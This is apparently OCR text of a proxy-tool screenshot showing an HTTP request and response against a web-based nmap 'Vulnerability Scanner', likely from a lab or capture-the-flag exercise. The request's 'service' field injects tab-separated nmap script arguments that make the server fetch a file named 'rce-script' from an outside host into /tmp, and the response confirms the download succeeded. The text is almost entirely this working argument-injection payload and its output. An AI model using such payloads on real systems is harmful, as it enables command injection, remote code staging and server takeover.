 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.106:1337
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.106:1337
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.106:1337/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: JSESSIONID=F6C2009EC6A1FAF3AFED90131EE3CDCC
15 Connection: close
16
17 service=
34.16.178.253%3A80%09--script%09http-fetch%09--script-args%09http-fetch.destination=/
tmp,http-fetch.url=rce-script
Response
Pretty Raw Hex Render
\n
Scanner Service
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 </head>
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value="" placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-27 08:25 UTC
31 Nmap scan report for 34.16.178.253
32 Host is up (0.0013s latency).
33
34 PORT STATE SERVICE
35 80/tcp open http
36 |_http-fetch: Successfully Downloaded Everything At: /tmp/34.16.178.253/80/
37
38 Nmap done: 1 IP address (1 host up) scanned in 13.90 seconds
39 </code>
</pre>
40
41 </div>
42 </body>
43 </html>
44